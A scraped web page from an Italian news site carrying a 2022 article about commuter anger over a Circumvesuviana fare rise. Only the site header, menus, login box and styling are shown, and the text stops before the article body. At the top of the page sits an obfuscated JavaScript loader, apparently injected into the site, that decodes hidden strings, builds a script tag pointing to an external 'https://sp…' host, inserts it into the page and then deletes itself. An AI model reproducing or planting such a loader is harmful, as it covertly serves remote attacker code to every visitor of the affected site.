_0x354a9e=parseInt(_0x472c07(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c77fb(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x472c07(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c77fb(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x472c07(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x472c07(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c77fb(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x472c07(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c77fb(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x472c07(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c77fb(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c77fb(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x354a9e===_0xe88e21)break;else _0x5a7e5f[_0x1fcbf9(0xa6)](_0x5a7e5f[_0x1fcbf9(0xc8)]())}catch(_0x2f8734){_0x5a7e5f['push'](_0x5a7e5f[_0x1fcbf9(0xc8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x277f06=_0x4e55;function _0x1b38ac(_0x357527,_0x1ec9c1,_0x46051f,_0x2aa000){return _0x39af(_0x1ec9c1-0x1b5,_0x2aa000)}function _0x42c80c(_0x23b017,_0x5896ba,_0x2e5c38,_0x121740){return _0x39af(_0x23b017- -0x2b8,_0x5896ba)}var _0x2c87f0={'fkXRT':function(_0x38ca54,_0x3f6c7d){return _0x38ca54(_0x3f6c7d)},'TUXBh':_0x277f06(0xcc)+_0x42c80c(-0x16a,-0x171,-0x156,-0x16a)+_0x1b38ac(0x302,0x30b,0x311,0x31f)};return _0x2c87f0['fkXRT'](Boolean,document[_0x42c80c(-0x182,-0x17f,-0x18a,-0x18e)+_0x277f06(0xb1)](_0x2c87f0[_0x1b38ac(0x313,0x30f,0x304,0x309)]))}function _0x4e55(_0x4cba0b,_0x250d28){var _0x2a97ea=_0x2a97();return _0x4e55=function(_0x4e55bd,_0x3105f5){_0x4e55bd=_0x4e55bd-0x96;var _0x9e4d01=_0x2a97ea[_0x4e55bd];return _0x9e4d01},_0x4e55(_0x4cba0b,_0x250d28)}function _0x14860f(_0x10eaa5,_0x5c8a17,_0x15c26a,_0x49b0f3){return _0x39af(_0x49b0f3- -0x353,_0x15c26a)}function _0x2a97(){var _0x2210d8=['indexOf','currentScr','B3j5lMnVBs9HCa','276curWfc','mtqZwwHoC0vn','Bg9Nz2vUx2LU','10035cYNDfF','mJmYAvrWv1fX','wp-setting','yxbWzw5Kq2HPBa','https://sp','C3jJ','Aw5KzxHpzG','13051024EXJCGt','C2nYAxb0','mtiYnJyWtfHyDg9A','z2v0rwXLBwvUDa','y29VA2LL','zgSrc','CgfYzw50tM9Kzq','167815olISNm','shift','CMvTB3zL','4PCVEDX','189GwavIy','script[id=','y3jPChq','EMDtCMm','Aw5MB3jTCgfNzq','mJG1mtGZBefYBhvh','vfvyqMG','iMLUzM9YBxbHzW','charAt','y3vYCMvUDfnJCG','As9ZDg9JAY5QCW','6184TWEbxZ','ent','ipt','charCodeAt','120LSgtLt','2061580MeJFpx','C0j5vgfNtMfTzq','toString','826903nFDPHs','push','ujfxsQ','124748LPkiAz','head','zwnPywWUyMvHDa','Dgv4Dc9QyxzHCW','fromCharCode','448598qfDXNN','UWQvnH','CxvLCNLtzwXLyW','sLvvBxy','tor','mty2mZKXogvyzfvvrq'];_0x2a97=function(){return _0x2210d8};return _0x2a97()}function _0x5da3(){var _0x624817=_0x4e55,_0x29dbb4=[_0x624817(0xbe),_0x624817(0x96),_0x624817(0xbf),_0x624817(0xba),_0x624817(0xb8),_0x624817(0xab),_0x624817(0x99),'twX1C2e',_0x624817(0xc3),_0x624817(0xb0),'Awz1BgXSAgLZDa',_0x624817(0xb2),_0x624817(0xc2),'Axb0','zsjD','DhLWzq',_0x624817(0xc1),_0x624817(0xc9),_0x624817(0x98),_0x624817(0xce),_0x624817(0xa3),'y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW',_0x624817(0xaf),_0x624817(0xcd),_0x624817(0x97),_0x624817(0xbc),_0x624817(0x9b),'mZnuvfL5tuq',_0x624817(0xaa),'nJvgAer5v08',_0x624817(0xb5),_0x624817(0xc6),_0x624817(0xb7),'ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH',_0x624817(0xc4),_0x624817(0x9c),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x29dbb4},_0x5da3()}function _0x4f16f1(){var _0xc21a62=_0x4e55,_0x155c19={};_0x155c19[_0x26af6c(-0x198,-0x194,-0x19b,-0x18c)]=_0x56fbb5(0x205,0x219,0x221,0x218),_0x155c19[_0x26af6c(-0x18a,-0x192,-0x182,-0x194)]=_0x26af6c(-0x191,-0x19a,-0x1a8,-0x196);var _0x4857b4=_0x155c19,_0x209891=document,_0xbb6fc3=_0x209891[_0x26af6c(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0xc21a62(0x9e)](_0x4857b4[_0x26af6c(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x26af6c(_0x2dd95c,_0x417e8a,_0x446af2,_0x58058f){return _0x39af(_0x417e8a- -0x2e3,_0x446af2)}function _0x56fbb5(_0x58108e,_0x4c4712,_0x1b110b,_0x241eb5){return _0x39af(_0x241eb5-0xc0,_0x1b110b)}_0xbb6fc3[_0x26af6c(-0x1a8,-0x19b,-0x186,-0x19e)]=_0xc21a62(0xbd)+_0x26af6c(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x56fbb5(0x21e,0x222,0x21d,0x212)+_0x56fbb5(0x200,0x1fe,0x20e,0x1fe)+_0x26af6c(-0x18e,-0x19d,-0x19f,-0x1a8),_0xbb6fc3[_0x56fbb5(0x22c,0x20d,0x218,0x217)]=_0x26af6c(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x56fbb5(0x1fe,0x1e4,0x209,0x1f7),_0xbb6fc3['id']=_0x4857b4[_0x26af6c(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x56fbb5(0x1e9,0x20a,0x20b,0x1fa)+_0x56fbb5(0x215,0x204,0x21f,0x215)][_0x26af6c(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x56fbb5(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0xbb6fc3,document[_0x56fbb5(0x1f6,0x203,0x1e6,0x1fa)+_0x26af6c(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x56fbb5(0x200,0x205,0x1fa,0x1fa)+_0x56fbb5(0x216,0x209,0x211,0x215)]&&document[_0xc21a62(0xb4)+_0x26af6c(-0x185,-0x18e,-0x18a,-0x17e)][_0x26af6c(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x209891[_0x56fbb5(0x215,0x218,0x21f,0x210)+_0x56fbb5(0x1f6,0x1ed,0x1e5,0x1f3)](_0xc21a62(0xa9))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x26af6c(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0xbb6fc3),document[_0x26af6c(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x26af6c(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0xc21a62(0xb4)+_0x56fbb5(0x229,0x20d,0x219,0x215)][_0x26af6c(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x4417f8,_0x7c00df){var _0x2b94bb=_0x5da3();return _0x39af=function(_0x3a597a,_0x92f7c4){var _0x152b7c=_0x4e55;_0x3a597a=_0x3a597a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x2e5955=_0x2b94bb[_0x3a597a];if(_0x39af[_0x152b7c(0xae)]===undefined){var _0x134164=function(_0x2cc8f0){var _0x19ef7d=_0x152b7c,_0x31f66d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x4ad799='',_0x1f9c1e='';for(var _0x22e4d6=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x58eab5,_0xbfbe4f,_0x3b905f=0x1ae0+-0x1ede+0x3fe;_0xbfbe4f=_0x2cc8f0[_0x19ef7d(0x9a)](_0x3b905f++);~_0xbfbe4f&&(_0x58eab5=_0x22e4d6%(-0xc6a+-0x57c+0x11ea)?_0x58eab5*(-0x6df+0x141d+-0xcfe)+_0xbfbe4f:_0xbfbe4f,_0x22e4d6++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x4ad799+=String[_0x19ef7d(0xac)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x58eab5>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x22e4d6&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0xbfbe4f=_0x31f66d[_0x19ef7d(0xb3)](_0xbfbe4f)}for(var _0x453b3f=0x1f86+0x246*-0xd+0x2a*-0xc,_0x7c44fb=_0x4ad799['length'];_0x453b3f</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-205357 single-format-standard td-standard-pack circumvesuviana-pendolari-in-rivolta-laumento-della-tariffa-e-inaccettabile global-block-template-1 single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/campanianotizie/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/campanianotizie/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Campanianotizie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/campanianotizienews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-65258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li id="menu-item-46978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li id="menu-item-46138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li id="menu-item-179534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li id="menu-item-179214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li id="menu-item-176020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li id="menu-item-47066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li id="menu-item-84730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://italianotizie.online/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                giovedì 22  Gennaio 2026 01:18
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/campanianotizie/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/campanianotizie/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Campanianotizie" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/campanianotizienews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://italianotizie.online/cookie-policy/">Cookie Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://italianotizie.online/">
				<img src="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png" alt=""  width="2100" height="1500"/>
				<span class="td-visual-hidden">Italia Notizie</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://italianotizie.online/">
            <img src="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png" alt=""  width="2100" height="1500"/>
        </a>
        </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-65258"><a href="https://italianotizie.online/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46978"><a href="https://italianotizie.online/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46138"><a href="https://italianotizie.online/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179534"><a href="https://italianotizie.online/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179214"><a href="https://italianotizie.online/category/attualita/">Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176020"><a href="https://italianotizie.online/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47066"><a href="https://italianotizie.online/category/cultura-e-spettacoli/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84730"><a href="https://italianotizie.online/campanianotizie-tv/">ItaliaNotizie Tv</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://italianotizie.online/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-205357" class="td-post-template-7 post-205357 post type-post status-publish format-standard has-post-thumbnail hentry category-napoli-economia category-economia td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://italianotizie.online/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Economia" class="entry-crumb" href="https://italianotizie.online/category/economia/">Economia</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Napoli" class="entry-crumb" href="https://italianotizie.online/category/economia/napoli-economia/">Napoli</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Circumvesuviana, pendolari in rivolta: &#8220;L&#8217;aumento della tariffa è inaccettabile&#8221;</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://italianotizie.online/category/economia/">Economia</a></li><li class="entry-category"><a  href="https://italianotizie.online/category/economia/napoli-economia/">Napoli</a></li></ul>	                    <h1 class="entry-title">Circumvesuviana, pendolari in rivolta: &#8220;L&#8217;aumento della tariffa è inaccettabile&#8221;</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-29T12:50:11+01:00" >29 Luglio, 2022</time></span>	                        	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://italianotizie.online/wp-content/uploads/2021/08/Circumvesuviana-600x399-1.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest 